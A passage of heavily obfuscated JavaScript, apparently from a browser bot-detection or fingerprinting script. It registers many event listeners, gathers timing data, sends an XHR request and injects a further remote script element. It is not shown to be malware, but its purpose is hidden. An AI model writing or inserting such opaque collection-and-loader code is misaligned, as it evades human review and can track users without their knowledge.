n4D=Kj()[wM(Wz)](XW,mQ,Dq,Dp)[wz(typeof xN()[VW(kz)],j9([],[][[]]))?xN()[VW(M5)](bb,U9,Ok):xN()[VW(nx)](mW(mW([])),bp,cc)](sO6);n4D=j9(n4D[Kj()[wM(M5)](wx,zl,PU,lN)](BQ,AF[f5]),mCD);qAD();var xrD=jwD();var wAD=HI6(xrD,VN);var pwD=wAD[BQ];var HDD=wAD[j3];var hKD=wAD[Cs];var WAD=wAD[EQ];var EO6=gA[dH(typeof vN()[Rx(jb)],j9('',[][[]]))?vN()[Rx(j3)](Kv,kV):vN()[Rx(J0)](xW,MW)][Qj()[dN(Gz)].apply(null,[tp,Wd,R7,CP,jM])]?AF[NL]:BQ;var GKD=gA[vN()[Rx(J0)].call(null,xW,MW)][xQ()[ps(nQ)](mW([]),Bm,Cs,cV)]?j3:BQ;var lAD=gA[dH(typeof vN()[Rx(BQ)],j9('',[][[]]))?vN()[Rx(j3)].call(null,d46,dD6):vN()[Rx(J0)](xW,MW)][wz(typeof Q3()[cQ(IE)],j9([],[][[]]))?Q3()[cQ(DV)](Pg,Px,mW([]),IS):Q3()[cQ(VN)](jM,Ik,nQ,SF)]?j3:CZ[Cd()[fs(Rs)](Md,EQ,Ub,BQ,ZU)]();var NAD=[n1(ht,[xQ()[ps(Md)].call(null,mW(mW(BQ)),xz,mW(mW([])),Eh),htD]),n1(ht,[JM()[V9(zY)](Pg,EQ,VE,wq,qC6,vO),SS(Y4,[])]),n1(ht,[Q3()[cQ(lO)](IE,mB,dF,GO),pwD]),n1(ht,[xN()[VW(lx)](mW(mW({})),Dz,jb),HDD]),n1(ht,[wz(typeof Q3()[cQ(N5)],j9('',[][[]]))?Q3()[cQ(w7)](TB,AG6,PU,sW):Q3()[cQ(VN)].call(null,jl,Rg,S3,mW(mW({}))),hKD]),n1(ht,[vN()[Rx(tw6)](kW,Mk),WAD]),n1(ht,[dH(typeof vN()[Rx(FB)],j9('',[][[]]))?vN()[Rx(j3)].call(null,kJ,Uz):vN()[Rx(jO)](FV,ss),EO6]),n1(ht,[xQ()[ps(VE)].apply(null,[BM,HQ,vx,vx]),GKD]),n1(ht,[Q3()[cQ(BN)](wq,lH,mW(mW([])),rS),lAD]),n1(ht,[dH(typeof Nq()[FM(f3)],j9('',[][[]]))?Nq()[FM(EQ)].apply(null,[Uk,kM,b7]):Nq()[FM(cV)].apply(null,[GO,YW,Eg]),hmD]),n1(ht,[Cd()[fs(lN)].call(null,YW,EQ,Zz,th,nR),wCD]),n1(ht,[Cd()[fs(wq)](rF,EQ,kM,RZ6,Hh),E6D]),n1(ht,[vN()[Rx(DO)].apply(null,[r9,vx]),Sp6]),n1(ht,[Nq()[FM(Cc)].apply(null,[Dq,mW(BQ),qN]),N6D]),n1(ht,[vN()[Rx(wZ6)].call(null,TQ,J26),U6D]),n1(ht,[wz(typeof xN()[VW(BJ)],'undefined')?xN()[VW(nl)].call(null,BQ,Zx,EV):xN()[VW(nx)].apply(null,[bI,zK6,lN]),g4D]),n1(ht,[Kj()[wM(BN)].apply(null,[ld,P5,bx,I3]),cKD]),n1(ht,[Qj()[dN(RO)](zk,EQ,fx,Cc,kM),JZD]),n1(ht,[xQ()[ps(AO)](kM,Jx,VE,fE),sh6()]),n1(ht,[wz(typeof xN()[VW(Eh)],'undefined')?xN()[VW(cV)].apply(null,[M5,Ks,Yk]):xN()[VW(nx)].apply(null,[mW([]),X66,NG6]),RGD]),n1(ht,[wz(typeof vN()[Rx(Gv)],j9('',[][[]]))?vN()[Rx(Gv)](Ox,DO):vN()[Rx(j3)](Ug,Vv),n4D]),n1(ht,[Q3()[cQ(K1)].call(null,SQ,ld,YW,mW(BQ)),tJ6]),n1(ht,[wz(typeof Q3()[cQ(RO)],j9([],[][[]]))?Q3()[cQ(I1)](Wz,JE,rF,HJ):Q3()[cQ(VN)](FB,gb,f3,G9),EwD])];var hwD=OC(NAD,Dc6);var gmD;return gW.pop(),gmD=hwD,gmD;};var jwD=function(){return jB6.apply(this,[p0,arguments]);};var FtD=function(){var kZD;gW.push(D5);return kZD=[n1(ht,[Kj()[wM(Cc)].call(null,wg,mW(mW({})),f5,Id),Kj()[wM(Wz)](jB,mW(j3),Dq,mW(mW({})))]),n1(ht,[Kj()[wM(Mk)].call(null,cR,Id,fd,FW),TCD?TCD[dH(typeof JM()[V9(f3)],j9(Kj()[wM(Wz)].apply(null,[jB,mW(BQ),Dq,VE]),[][[]]))?JM()[V9(jM)](mW(mW({})),XF,BM,mW(BQ),Yt6,Yt6):JM()[V9(GO)].call(null,Zz,Wd,J0,mW([]),sV,n5)]():dH(typeof Kj()[wM(wq)],'undefined')?Kj()[wM(Wd)](wL,BM,O66,rS):Kj()[wM(Wz)].apply(null,[jB,Az,Dq,mW({})])]),n1(ht,[dH(typeof xQ()[ps(zb)],'undefined')?xQ()[ps(IE)](zY,FP,H3,Rc):xQ()[ps(Cc)](MW,Dh,fd,jM),ZZD||Kj()[wM(Wz)](jB,WB,Dq,OQ)])],gW.pop(),kZD;};var zO6=function(){gW.push(gL);if(BZD&&mW(BZD[wz(typeof Kj()[wM(FE)],j9([],[][[]]))?Kj()[wM(SQ)].apply(null,[s9,mW(BQ),dF,YW]):Kj()[wM(Wd)].apply(null,[Yt6,H3,D7,Cs])])){BZD=gA[Qj()[dN(BQ)].call(null,XV,QN,mQ,jF,VN)][Nq()[FM(Bk)](Gz,b7,wW)](BZD,TQ6(),n1(ht,[Kj()[wM(SQ)](s9,kz,dF,tl),mW(SA)]));}gW.pop();};var QKD=function(){XJ6=mW(mW(m0));gW.push(vv);var IO6=Dx6();OfD=gA[JM()[V9(R7)].apply(null,[wq,jM,G9,VN,xl,FP])](function(){mR6=xV6();RO6=SS(st,[]);bfD=nY6();gW.push(JI);UGD=gA[JM()[V9(R7)].apply(null,[HJ,jM,TB,M5,c7,FP])](function qtD(){var BO6;gW.push(wJ);return BO6=tV6()[xN()[VW(MW)].apply(null,[fx,qH,fE])](function KfD(nAD){gW.push(Rs);while(j3)switch(nAD[xN()[VW(IS)](kz,vg,tJ)]=nAD[xQ()[ps(I3)].apply(null,[Id,gO,ss,fx])]){case BQ:bAD=SS(q2,[]);VJ6=SS(A4,[]);V4D=Kj()[wM(Wz)].apply(null,[H26,H3,Dq,mW({})])[wz(typeof xN()[VW(f3)],j9([],[][[]]))?xN()[VW(M5)](G9,hx,Ok):xN()[VW(nx)](sW,Vn,qv)](GO6(),Q3()[cQ(ES)](FB,qA6,mQ,fE))[xN()[VW(M5)](SF,hx,Ok)](ZwD);NfD=gl6();gAD=SX6(Ar,[]);HKD=fI6();vrD=bh6();B6D=S36();nAD[dH(typeof xQ()[ps(hd)],j9('',[][[]]))?xQ()[ps(IE)](Wp,h46,FW,EV):xQ()[ps(I3)].apply(null,[rF,gO,mW([]),fx])]=jM;{var AwD;return AwD=tV6()[Qj()[dN(f5)](Ok,Wz,Os,Ij,VN)](Qc6()),gW.pop(),AwD;}case jM:bmD=nAD[xN()[VW(OQ)](mW(mW([])),JF,JQ)];IAD=gA[JM()[V9(R7)](mW(mW([])),jM,kM,mW([]),lO,FP)](function(){EfD=SS(D0,[]);Dv6=W16();XGD=SX6(gm,[]);gW.push(jk);qR6=SS(mC,[]);lGD=gA[JM()[V9(R7)].call(null,nx,jM,Ub,kz,Xx,FP)](function rJ6(){var QtD;var IDD;gW.push(AQ);return IDD=tV6()[xN()[VW(MW)](f9,rs,fE)](function EGD(FGD){gW.push(wI);while(j3)switch(FGD[xN()[VW(IS)].call(null,mW({}),bd,tJ)]=FGD[xQ()[ps(I3)](bB,qc,mW([]),fx)]){case BQ:if(LCD){FGD[xQ()[ps(I3)].call(null,mW(BQ),qc,Tk,fx)]=EQ;break;}FGD[xQ()[ps(I3)](Zz,qc,Md,fx)]=EQ;{var PGD;return PGD=tV6()[Qj()[dN(f5)].apply(null,[Ig,Wz,nQ,Ij,Wq])](Cl6()),gW.pop(),PGD;}case EQ:QtD=Dx6();MAD=cW(QtD,IO6);if(m56){Oh6=jM;vP6(mW(mW(SA)));}EDD=mW(mW(SA));case G9:case vN()[Rx(H3)](Dx,BJ):{var Mv6;return Mv6=FGD[Qj()[dN(GO)](qY,VN,Pg,Qs,Md)](),gW.pop(),Mv6;}}gW.pop();},null,null,null,gA[wz(typeof xN()[VW(Pj)],j9([],[][[]]))?xN()[VW(rx)](Id,vz,FW):xN()[VW(nx)](IE,Zn,c5)]),gW.pop(),IDD;},BQ);gW.pop();EDD=mW(SA);wKD=mW([]);},AF[nx]);wKD=mW(SA);Zp6=mW(mW(SA));case AF[R7]:case vN()[Rx(H3)](XX6,BJ):{var RfD;return RfD=nAD[Qj()[dN(GO)](lO,VN,P5,Qs,Pj)](),gW.pop(),RfD;}}gW.pop();},null,null,null,gA[xN()[VW(rx)](NL,PB,FW)]),gW.pop(),BO6;},BQ);Zp6=mW(SA);gW.pop();MR6=mW([]);},BQ);gW.pop();MR6=mW(mW(m0));};var WKD=function(){var DmD=ME6();var XfD=DmD[BQ];var IGD=DmD[j3];if(mW(Lk6)&&(fP(XfD,hL(AF[NL]))||fP(dmD,AF[f5]))){Qv6();Lk6=mW(mW({}));}if(dH(IGD,hL(j3))||KF(IrD,IGD)||pv6){pv6=mW([]);return mW(mW(m0));}return mW({});};var kh6=function(rO6,AGD){gW.push(CJ);var CfD=fP(arguments[Q3()[cQ(BQ)](kz,IV,RO,j3)],AF[FE])&&wz(arguments[CZ[wz(typeof Qj()[dN(Bk)],'undefined')?Qj()[dN(vW)].call(null,kZ6,EQ,WB,CH,Sp):Qj()[dN(VN)](sY,wh,lN,Uh,mW([]))]()],undefined)?arguments[Cs]:mW(mW(SA));IrD++;Lk6=mW({});pl6();if(dH(AGD,mW(mW(m0)))){hP6[xN()[VW(BJ)].call(null,HJ,cB,tl)]=mW({});var m6D=mW(m0);var fZD=rO6[Nq()[FM(Ub)].call(null,ZM,tl,CQ)];var G4D=rO6[xN()[VW(kI)].call(null,H3,bM,R7)];var rwD;if(wz(G4D,undefined)&&fP(G4D[Q3()[cQ(BQ)].call(null,kz,IV,mW(j3),P5)],BQ)){try{var wwD=gW.length;var hv6=mW(m0);rwD=gA[xN()[VW(wl)](MW,Zd,EQ)][vN()[Rx(zY)].apply(null,[mN,fx])](G4D);}catch(IKD){gW.splice(cW(wwD,j3),Infinity,CJ);}}if(wz(fZD,undefined)&&dH(fZD,AF[dF])&&wz(rwD,undefined)&&rwD[wz(typeof Cd()[fs(PH)],j9(Kj()[wM(Wz)](xd,MW,Dq,FE),[][[]]))?Cd()[fs(Us)].apply(null,[f3,G9,RN,xV,jv]):Cd()[fs(EQ)].apply(null,[Us,I9,cb,Jm6,AV])]&&dH(rwD[Cd()[fs(Us)](vx,G9,MW,xV,jv)],mW(mW([])))){m6D=mW(mW(m0));hP6[wz(typeof Kj()[wM(Tk)],j9('',[][[]]))?Kj()[wM(IS)](Ej,Tk,Hp,PH):Kj()[wM(Wd)](U3,bE,Nn,FW)]=AF[nx];var ODD=I76(RT6(LN6));var rp6=gA[Q3()[cQ(QN)](sW,jx,Sp,kM)](RF6(Dx6(),BO),jM);hP6[wz(typeof vN()[Rx(bI)],j9('',[][[]]))?vN()[Rx(RO)](sg,M5):vN()[Rx(j3)](Zc,lG6)]=rp6;if(wz(ODD,undefined)&&mW(gA[wz(typeof Qj()[dN(lN)],j9([],[][[]]))?Qj()[dN(Bk)].apply(null,[HP,Wz,fE,jG6,mW(mW([]))]):Qj()[dN(VN)].call(null,bI,Xm6,bI,HA6,PH)](ODD))&&fP(ODD,BQ)){if(fP(rp6,AF[nx])&&fP(ODD,rp6)){hP6[Qj()[dN(Eh)](Zl,jM,lN,Rs,mW({}))]=gA[vN()[Rx(J0)](Y3,MW)][JM()[V9(R7)].apply(null,[rx,jM,Sb,S3,jv,FP])](function(){sg6();},sP(cW(ODD,rp6),AF[SF]));}else{hP6[Qj()[dN(Eh)].call(null,Zl,jM,R7,Rs,I3)]=gA[vN()[Rx(J0)].call(null,Y3,MW)][JM()[V9(R7)](J0,jM,J0,rS,jv,FP)](function(){sg6();},sP(XU6,BO));}}else{hP6[Qj()[dN(Eh)](Zl,jM,wq,Rs,Cs)]=gA[vN()[Rx(J0)](Y3,MW)][JM()[V9(R7)](mW(BQ),jM,Zz,Rs,jv,FP)](function(){sg6();},sP(XU6,BO));}}if(dH(m6D,mW([]))){hP6[Kj()[wM(IS)](Ej,fd,Hp,Us)]++;if(KF(hP6[Kj()[wM(IS)](Ej,mW(mW({})),Hp,mW(BQ))],EQ)){hP6[dH(typeof Qj()[dN(fd)],j9([],[][[]]))?Qj()[dN(VN)](kO,t5,nx,jP,wl):Qj()[dN(Eh)](Zl,jM,Az,Rs,bB)]=gA[dH(typeof vN()[Rx(Dp)],j9([],[][[]]))?vN()[Rx(j3)].apply(null,[SC6,Bl]):vN()[Rx(J0)](Y3,MW)][JM()[V9(R7)].call(null,Az,jM,Tk,tJ,jv,FP)](function(){sg6();},AF[SF]);}else{hP6[Qj()[dN(Eh)].call(null,Zl,jM,HJ,Rs,SQ)]=gA[vN()[Rx(J0)](Y3,MW)][JM()[V9(R7)].apply(null,[lN,jM,bE,sW,jv,FP])](function(){sg6();},AF[Pj]);hP6[dH(typeof JM()[V9(hd)],'undefined')?JM()[V9(jM)].apply(null,[Tk,FE,Gz,wq,D26,dC6]):JM()[V9(tJ)](mW([]),Az,BQ,mW([]),tW,vV)]=mW(mW(m0));hP6[wz(typeof Kj()[wM(zY)],j9([],[][[]]))?Kj()[wM(IS)](Ej,rF,Hp,Os):Kj()[wM(Wd)](qP,Rs,f1,mW(mW(BQ)))]=BQ;}}}else if(CfD){fg6(rO6,CfD);}gW.pop();};var vP6=function(LR6){gW.push(x7);var cp6=fP(arguments[Q3()[cQ(BQ)].call(null,kz,fp,j3,mW([]))],j3)&&wz(arguments[j3],undefined)?arguments[j3]:mW(mW(SA));var ZtD=fP(arguments[Q3()[cQ(BQ)].call(null,kz,fp,bb,mW(mW(j3)))],Cs)&&wz(arguments[Cs],undefined)?arguments[Cs]:mW(m0);var NDD=fP(arguments[dH(typeof Q3()[cQ(LN)],j9([],[][[]]))?Q3()[cQ(VN)](nP,dp,mW(mW({})),CV):Q3()[cQ(BQ)].call(null,kz,fp,mW(mW(j3)),Eh)],EQ)&&wz(arguments[EQ],undefined)?arguments[EQ]:mW(m0);var QCD=fP(arguments[Q3()[cQ(BQ)](kz,fp,mW(j3),ES)],VN)&&wz(arguments[VN],undefined)?arguments[VN]:mW(m0);var cGD=mW({});var QDD=GR6&&SwD(cp6,ZtD,NDD,QCD);var Y6D=mW(QDD)&&wGD(LR6);var Zv6=WKD();if(QCD&&mW(QDD)){gW.pop();return;}if(QDD){xKD();Zl6();dmD=j9(dmD,CZ[Cd()[fs(PH)].apply(null,[Xp,EQ,nx,MF,KK6])]());cGD=mW(mW([]));CJ6--;jp6--;}else if(wz(LR6,undefined)&&dH(LR6,mW(mW({})))){if(Y6D){xKD();Zl6();dmD=j9(dmD,AF[NL]);cGD=mW(mW({}));}}else if(Y6D||Zv6){xKD();Zl6();dmD=j9(dmD,AF[NL]);cGD=mW(SA);}gW.pop();if(Xp6){if(mW(cGD)){xKD();Zl6();}}};var wGD=function(SKD){var ZAD=hL(j3);var SrD=hL(j3);var UO6=mW(m0);gW.push(Sk);if(I4D){try{var sAD=gW.length;var dO6=mW({});if(dH(hP6[xN()[VW(BJ)].call(null,mW(mW(BQ)),rs,tl)],mW({}))&&dH(hP6[JM()[V9(tJ)](J0,Az,fd,SF,XP,vV)],mW([]))){ZAD=gA[Q3()[cQ(QN)](sW,Lp,H3,mW(mW({})))](RF6(Dx6(),BO),jM);var Op6=cW(ZAD,hP6[vN()[Rx(RO)](pB,M5)]);SrD=VO6();var m4D=mW({});if(dH(SrD,gA[Kj()[wM(NL)](gq,Os,S3,CV)][Nq()[FM(tw6)].call(null,nQ,mW(mW(BQ)),rh)])||fP(SrD,AF[nx])&&d26(SrD,j9(ZAD,kv6))){m4D=mW(mW([]));}if(dH(SKD,mW(SA))){if(dH(m4D,mW(m0))){if(wz(hP6[Qj()[dN(Eh)].call(null,WI,jM,YW,Rs,Bk)],undefined)&&wz(hP6[Qj()[dN(Eh)].call(null,WI,jM,VN,Rs,mW(mW(BQ)))],null)){gA[wz(typeof vN()[Rx(K1)],'undefined')?vN()[Rx(J0)].apply(null,[fp,MW]):vN()[Rx(j3)].call(null,JC6,Xh)][Kj()[wM(IO)](Ch,bb,qg,cb)](hP6[Qj()[dN(Eh)](WI,jM,SQ,Rs,wq)]);}hP6[Qj()[dN(Eh)].call(null,WI,jM,IS,Rs,PU)]=gA[vN()[Rx(J0)](fp,MW)][JM()[V9(R7)](I3,jM,Md,Dp,Lr6,FP)](function(){sg6();},sP(cW(SrD,ZAD),BO));hP6[dH(typeof Kj()[wM(vx)],'undefined')?Kj()[wM(Wd)](Tg,RO,Y7,CV):Kj()[wM(IS)](HH,Id,Hp,Xp)]=AF[nx];}else{UO6=mW(mW([]));}}else{var HwD=mW([]);if(fP(hP6[vN()[Rx(RO)](pB,M5)],BQ)&&KF(Op6,cW(XU6,kv6))){HwD=mW(SA);}if(dH(m4D,mW(mW(SA)))){var qZD=sP(cW(SrD,ZAD),BO);if(wz(hP6[Qj()[dN(Eh)].call(null,WI,jM,Sp,Rs,mW(mW(BQ)))],undefined)&&wz(hP6[Qj()[dN(Eh)].apply(null,[WI,jM,b7,Rs,mW(mW({}))])],null)){gA[wz(typeof vN()[Rx(hO)],j9([],[][[]]))?vN()[Rx(J0)].call(null,fp,MW):vN()[Rx(j3)].apply(null,[vS,b5])][dH(typeof Kj()[wM(Es)],'undefined')?Kj()[wM(Wd)].call(null,Xt6,RO,dJ,EQ):Kj()[wM(IO)](Ch,RO,qg,Pg)](hP6[Qj()[dN(Eh)].apply(null,[WI,jM,rx,Rs,PS])]);}hP6[Qj()[dN(Eh)](WI,jM,Tk,Rs,nQ)]=gA[vN()[Rx(J0)](fp,MW)][wz(typeof JM()[V9(PH)],'undefined')?JM()[V9(R7)](Pg,jM,SF,EQ,Lr6,FP):JM()[V9(jM)](mW(j3),R46,Sp,G9,jY,p5)](function(){sg6();},sP(cW(SrD,ZAD),BO));}else if((dH(hP6[vN()[Rx(RO)](pB,M5)],hL(j3))||dH(HwD,mW(mW(SA))))&&(dH(SrD,hL(j3))||m4D)){if(wz(hP6[Qj()[dN(Eh)](WI,jM,Xp,Rs,cb)],undefined)&&wz(hP6[Qj()[dN(Eh)](WI,jM,Cs,Rs,jM)],null)){gA[vN()[Rx(J0)].apply(null,[fp,MW])][Kj()[wM(IO)].call(null,Ch,RN,qg,mW(mW(j3)))](hP6[Qj()[dN(Eh)].call(null,WI,jM,Sb,Rs,R7)]);}UO6=mW(mW([]));}}}}catch(SDD){gW.splice(cW(sAD,j3),Infinity,Sk);}}if(dH(UO6,mW(mW(m0)))){hP6[Cd()[fs(FW)](Id,nx,lN,rG6,WI)]|=t36;}var UfD;return gW.pop(),UfD=UO6,UfD;};var SwD=function(OZD,mKD,cfD,pAD){var wtD=mW(m0);var d4D=fP(jp6,AF[nx]);var IJ6=fP(CJ6,BQ);gW.push(jM);var Hp6=OZD||cfD||pAD;var vv6=Hp6?d4D&&IJ6:IJ6;var qmD=Hp6||mKD;if(I4D&&qmD&&vv6&&Bc6(mKD)){wtD=mW(mW({}));if(mKD){hP6[dH(typeof Cd()[fs(kz)],j9(Kj()[wM(Wz)](xE,nQ,Dq,OQ),[][[]]))?Cd()[fs(EQ)](dF,bU,P5,w5,BP):Cd()[fs(FW)](Eh,nx,SF,rG6,B66)]|=zI6;}else if(OZD){hP6[Cd()[fs(FW)].apply(null,[FW,nx,fd,rG6,B66])]|=gc6;}else if(cfD){hP6[wz(typeof Cd()[fs(vW)],'undefined')?Cd()[fs(FW)].apply(null,[rx,nx,PH,rG6,B66]):Cd()[fs(EQ)].call(null,kz,cY,Wp,VY,w7)]|=JL6;}else if(pAD){hP6[Cd()[fs(FW)](mW(j3),nx,bb,rG6,B66)]|=Zg6;}}var RJ6;return gW.pop(),RJ6=wtD,RJ6;};var VO6=function(){gW.push(Cb);var TAD=I76(RT6(LN6));TAD=dH(TAD,undefined)||gA[Qj()[dN(Bk)](Mf6,Wz,tJ,jG6,mW(mW([])))](TAD)||dH(TAD,hL(AF[NL]))?gA[Kj()[wM(NL)](WV,QN,S3,kM)][Nq()[FM(tw6)].call(null,nQ,mW([]),Lj)]:TAD;var KmD;return gW.pop(),KmD=TAD,KmD;};var I76=function(Ls6){return jB6.apply(this,[S6,arguments]);};var Mp6=function(){gW.push(r26);var Sv6=AF[nQ];gA[JM()[V9(R7)](Az,jM,nQ,tl,Mq,FP)](function(){f6D();},Sv6);gW.pop();};var f6D=function(){gW.push(Iw6);try{var RAD=gW.length;var ZGD=mW(m0);var gGD=wz(typeof Kj()[wM(PU)],j9([],[][[]]))?Kj()[wM(Wz)].apply(null,[mH,H3,Dq,tJ]):Kj()[wM(Wd)](rX6,mW(mW(BQ)),k3,OQ);var PrD;if(gA[Q3()[cQ(G9)](Sp,dR,H3,mW(j3))][dH(typeof Nq()[FM(w7)],j9('',[][[]]))?Nq()[FM(EQ)].call(null,tf6,mW(BQ),sL):Nq()[FM(Gv)].call(null,Az,PU,md)])PrD=gA[Q3()[cQ(G9)](Sp,dR,I3,RO)][Nq()[FM(Gv)](Az,P5,md)];if(mW(PrD)){var YwD=gA[Q3()[cQ(G9)].call(null,Sp,dR,Wp,mW(mW(j3)))][dH(typeof JM()[V9(jM)],j9([],[][[]]))?JM()[V9(jM)](bI,nC6,ss,mW([]),rP,Ld):JM()[V9(wl)](Wd,Es,zY,G9,cl,KR)](JM()[V9(Us)].call(null,mW({}),QN,CV,PU,X26,SF));if(YwD[Q3()[cQ(BQ)](kz,kJ,qg,wq)])PrD=YwD[cW(YwD[dH(typeof Q3()[cQ(IS)],j9([],[][[]]))?Q3()[cQ(VN)](qA6,BU,hd,Id):Q3()[cQ(BQ)](kz,kJ,mW(BQ),Tk)],j3)];}if(PrD&&PrD[Kj()[wM(BJ)](rv,mW(mW({})),Os,mW(BQ))]){gGD=PrD[Kj()[wM(BJ)](rv,PU,Os,PH)];}else if(H56&&wz(H56,Cd()[fs(dF)](dF,G9,BJ,RC6,mp))&&wz(H56,wz(typeof xN()[VW(hO)],j9('',[][[]]))?xN()[VW(Us)].call(null,Us,YB,Dp):xN()[VW(nx)](R7,X5,F7))){gGD=H56;}else{gA[JM()[V9(R7)](EQ,jM,P5,mW([]),X26,FP)](function(){f6D();},AF[Pj]);gW.pop();return;}var bKD=k16();bKD[Nq()[FM(qg)].apply(null,[Rs,rS,Mb])](dH(typeof xN()[VW(Jm6)],j9('',[][[]]))?xN()[VW(nx)](FW,WB,HA6):xN()[VW(S3)](PU,xS,PS),Kj()[wM(Wz)](mH,nQ,Dq,mQ)[xN()[VW(M5)](Sp,sS,Ok)](gGD,xN()[VW(wZ6)].call(null,Us,NK6,jM))[xN()[VW(M5)](mW(mW({})),sS,Ok)](gA[dH(typeof Nq()[FM(vV)],j9([],[][[]]))?Nq()[FM(EQ)](Uh,Sp,t5):Nq()[FM(fd)](fx,mW(mW(j3)),Rh)][vN()[Rx(Zz)].apply(null,[wv,Yk])]()),mW(mW([])));bKD[xN()[VW(PU)](SF,kY,IS)]=function(){gW.push(vv);if(dH(bKD[wz(typeof JM()[V9(I3)],j9([],[][[]]))?JM()[V9(bI)].apply(null,[mW({}),jM,mQ,tJ,dl,JQ]):JM()[V9(jM)].apply(null,[OQ,wl,Os,mW(j3),UJ,Gc])],VN)){if(dH(bKD[Nq()[FM(Ub)](ZM,Zz,kj)],FI)){try{var Cv6=gW.length;var VGD=mW([]);fp6();BwD();ECD();DtD();gA[JM()[V9(R7)].call(null,I3,jM,ss,mW(mW(BQ)),xl,FP)](function(){gW.push(UL);var ErD=gA[dH(typeof Q3()[cQ(PU)],j9('',[][[]]))?Q3()[cQ(VN)](Oh,Vt6,MW,G9):Q3()[cQ(G9)].apply(null,[Sp,VY,mW(mW([])),lN])][wz(typeof JM()[V9(cb)],j9([],[][[]]))?JM()[V9(Pg)](Xp,nx,Dp,Az,nO,dY):JM()[V9(jM)](MW,AD6,MW,b7,WU,RY)](JM()[V9(Us)](zY,QN,bx,mW(mW(BQ)),g26,SF));ErD[Q3()[cQ(tl)](OQ,pB,OQ,R7)]=xN()[VW(Gv)](nx,r66,Os);ErD[Q3()[cQ(GO)](Dq,WZ6,Wp,ES)]=bKD[dH(typeof xN()[VW(I1)],j9([],[][[]]))?xN()[VW(nx)].apply(null,[Wd,bl,tw6]):xN()[VW(kI)](nQ,Wj,R7)];ErD[dH(typeof Kj()[wM(HA6)],j9([],[][[]]))?Kj()[wM(Wd)].call(null,FO,Rs,nd,wq):Kj()[wM(Wp)].apply(null,[Ps,YW,Gz,CV])](dH(typeof Qj()[dN(vx)],j9([],[][[]]))?Qj()[dN(VN)](GK6,CX6,Tk,Ml,Wd):Qj()[dN(Wp)].apply(null,[L1,Bk,rx,X1,YW]),dH(typeof xN()[VW(I3)],j9([],[][[]]))?xN()[VW(nx)](Pg,ZU,nm6):xN()[VW(DJ)](tl,W46,Wp));ErD[dH(typeof Kj()[wM(Dp)],'undefined')?Kj()[wM(Wd)](JZ6,Pg,c26,RO):Kj()[wM(Wp)].call(null,Ps,Tk,Gz,Cs)](vN()[Rx(Gc)](JE,f5),gA[Nq()[FM(fd)].call(null,fx,BQ,TH)][vN()[Rx(Zz)](BW,Yk)]());gA[Q3()[cQ(G9)].apply(null,[Sp,VY,VE,nQ])][dH(typeof xQ()[ps(dF)],'undefined')?xQ()[ps(IE)].apply(null,[BJ,pL,mW(mW(BQ)),QG6]):xQ()[ps(Wp)](dF,M7,rS,ES)][Nq()[FM(P5)](j3,nQ,HU)](ErD);gW.pop();},fM);}catch(r4D){gW.splice(cW(Cv6,j3),Infinity,vv);gA[JM()[V9(R7)].call(null,rx,jM,SF,QN,xl,FP)](function(){f6D();},CZ[vN()[Rx(jZ6)](vL,bb)]());}}else{gA[JM()[V9(R7)].apply(null,[mW(BQ),jM,Wz,zY,xl,FP])](function(){f6D();},AF[Pj]);}}gW.pop();};bKD[vN()[Rx(lN)](IZ,Gv)]();}catch(YfD){gW.splice(cW(RAD,j3),Infinity,Iw6);gA[JM()[V9(R7)].call(null,mW([]),jM,qg,vx,X26,FP)](function(){f6D();},AF[Pj]);}gW.pop();};var fp6=function(){gW.push(HJ);try{var M6D=gW.length;var JJ6=mW({});if(mW(gA[Q3()[cQ(G9)](Sp,FX6,tl,rF)][vN()[Rx(Sp)].apply(null,[kI,DJ])])){gW.pop();return;}gA[wz(typeof Q3()[cQ(DV)],'undefined')?Q3()[cQ(G9)].apply(null,[Sp,FX6,bI,WB]):Q3()[cQ(VN)].apply(null,[Ec,PR,mW(mW([])),mW(mW([]))])][wz(typeof vN()[Rx(S3)],'undefined')?vN()[Rx(Sp)].call(null,kI,DJ):vN()[Rx(j3)](bI,zK6)](Kj()[wM(gO)](FS,nQ,bE,kM),KrD,mW(mW({})));gA[Q3()[cQ(G9)](Sp,FX6,CV,f9)][vN()[Rx(Sp)].call(null,kI,DJ)](vN()[Rx(JQ)](pB,Jm6),x4D,mW(SA));gA[Q3()[cQ(G9)].apply(null,[Sp,FX6,mQ,VE])][vN()[Rx(Sp)](kI,DJ)](Q3()[cQ(gO)].apply(null,[zb,sN,R7,Eh]),JCD,mW(mW(m0)));gA[dH(typeof Q3()[cQ(vE)],j9('',[][[]]))?Q3()[cQ(VN)].apply(null,[wX6,sp,BM,HJ]):Q3()[cQ(G9)].apply(null,[Sp,FX6,Id,mW(BQ)])][vN()[Rx(Sp)].apply(null,[kI,DJ])](wz(typeof Q3()[cQ(U3)],j9('',[][[]]))?Q3()[cQ(ZM)](hd,Cp,HJ,m9):Q3()[cQ(VN)](Nf6,kE,mW({}),mW([])),QmD,mW(mW(m0)));gA[dH(typeof Q3()[cQ(J26)],j9([],[][[]]))?Q3()[cQ(VN)].apply(null,[Dl,Kl,G9,mW(mW({}))]):Q3()[cQ(G9)].call(null,Sp,FX6,Zz,HJ)][vN()[Rx(Sp)](kI,DJ)](Kj()[wM(ZM)](dJ,VE,cV,R7),HrD,mW(mW({})));gA[Q3()[cQ(G9)].apply(null,[Sp,FX6,Wq,kM])][vN()[Rx(Sp)](kI,DJ)](Nq()[FM(lY)](EQ,vW,D5),Z6D,mW(SA));gA[Q3()[cQ(G9)].apply(null,[Sp,FX6,IE,zl])][vN()[Rx(Sp)].call(null,kI,DJ)](vN()[Rx(Yk)](N3,Gz),ZKD,mW(mW(m0)));gA[Q3()[cQ(G9)].apply(null,[Sp,FX6,Wq,G9])][vN()[Rx(Sp)].call(null,kI,DJ)](vN()[Rx(lx)].call(null,sh,zb),zfD,mW(mW([])));gA[wz(typeof Q3()[cQ(RO)],j9('',[][[]]))?Q3()[cQ(G9)](Sp,FX6,PU,mW(BQ)):Q3()[cQ(VN)](qC6,fN,Eh,J0)][vN()[Rx(Sp)](kI,DJ)](Nq()[FM(kO)](RN,mW(mW({})),vE),Pv6,mW(mW(m0)));gA[Q3()[cQ(G9)](Sp,FX6,nQ,Pj)][vN()[Rx(Sp)](kI,DJ)](xN()[VW(DV)].apply(null,[Ub,On,Wq]),OmD,mW(SA));gA[dH(typeof Q3()[cQ(Ok)],'undefined')?Q3()[cQ(VN)].apply(null,[Oc,xR,RN,wl]):Q3()[cQ(G9)](Sp,FX6,lN,tJ)][vN()[Rx(Sp)](kI,DJ)](Kj()[wM(EV)](xn,Wz,Ub,dF),IZD,mW(SA));gA[dH(typeof 